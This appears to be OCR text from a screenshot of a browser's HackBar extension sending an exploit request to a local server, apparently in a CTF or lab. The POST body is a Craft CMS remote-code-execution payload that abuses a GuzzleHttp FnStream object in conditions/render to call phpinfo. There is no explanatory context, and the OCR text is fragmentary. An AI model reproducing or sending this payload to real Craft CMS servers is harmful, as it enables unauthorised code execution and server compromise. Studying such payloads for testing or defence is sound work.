 不安全 192.168.64.1:8889 重新启动即可更新
哔哩哔哩 ( ゜- ゜)つ... CyberChef 前端 好东西 FZU know 教程 GitHub CTF SauceNAO Revers... Potat0w0 ChatGPT SSRF SSTI EXEC XSS MY_NET »
Internal Server Error
Server Error
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.64.1:8889/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
action=conditions/render&config={"name":"name","as":
{"class":"GuzzleHttp\\Psr7\\Fnstream","__construct()":
[{"close":"666"}],"_fn_close":"phpinfo"}}&name=\craft\base\conditions\BaseCondit
ion
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64;
Name Value
Accept text/html,application/xhtml+xml,appl